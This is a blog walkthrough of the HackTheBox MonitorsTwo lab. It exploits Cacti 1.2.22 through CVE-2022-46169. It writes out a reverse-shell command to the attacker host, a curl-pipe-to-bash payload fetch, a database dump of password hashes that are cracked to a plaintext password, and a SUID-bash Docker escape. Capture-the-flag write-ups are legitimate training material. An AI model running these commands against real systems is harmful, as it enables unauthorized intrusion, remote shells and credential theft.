Introduction
In this post, Let’s see how to CTF the monitorstwo from hackthebox. If you have any doubts command down below or ask the doubts by joining the discord.
MonitorsTwo Phases
- Adding IP
- Nmap
- Exploiting the Vulnerability
- Database Enumeration
- SSH connection
- Privilege Escalation
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Adding IP
Add the target IP and the domain name monitorstwo.htb in /etc/hosts.
Then let’s check the target site ????????

We can see a login page. And also we can see the version 1.2.22 and its a cacti group.
Nmap

From the nmap scan we can say that there are 2 port open they are port 22 and port 80, In port 22 ssh service is running. In port 80 http is running.
nmap -p- -A 10.10.11.211
So we should find the credentials to connect to ssh.
Exploiting the Vulnerability
After searching for cacti vulnerability 1.2.22 I have came up with this repo.
https://github.com/sAsPeCt488/CVE-2022-46169
So from the blog we know “The poller table contains a default entry with the hostname of the server running Cacti. Because of this, attackers can bypass the remote_client_authorized check by, e.g., providing the HTTP header X-Forwarded: <TARGET-IP>.
This way, the function get_client_addr returns the IP address of the server running Cacti. The call to gethostbyaddr resolves this IP address to the hostname of the server, which will pass the poller hostname check because of the default entry.”

The first the what we are doing is a creating a file called rick, Inside that file lets add a reverse shell command.
/bin/bash -i >& /dev/tcp/10.10.16.34/8888 0>&1
Now run the python server.
python3 -m http.server 80

Now let’s listen to port 8888
nc -nlvp 8888
Enter the below command ????????
python3 CVE-2022-46169.py -c"curl http://10.10.16.34/rick | /bin/bash" http://10.10.11.211

*For the code check the github repo

So, we are in the docker container lets escalate the privilege in the container.

Database Enumeration

Now lets find the password in mysql so we can connect using ssh.
mysql --host=db --user=root --password=root cacti -e "select * from user_auth;"
Let’s use hashcat…
hashcat -m 3200 hashes

So the password is going to be funkymonkey
SSH connection

Just open another terminal and connect via ssh.
Advertisement

ssh marcus@10.10.11.211 password: funkymonkey cat user.txt
Privilege Escalation
For privilege escalation let’s go back to the container and give the privilege to run the files.
chmod u+s /bin/bash ls -la /bin/bash

Now, come back to the ssh connection.
Enter find mnt and run it.
findmnt

Let’s run the highlighted area.
ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p

Conclusion
According to me this is a easy challenge, Great learnt a loot of stuff on containers. Than to cyber geek. See you guys in the next post.
Advertisement
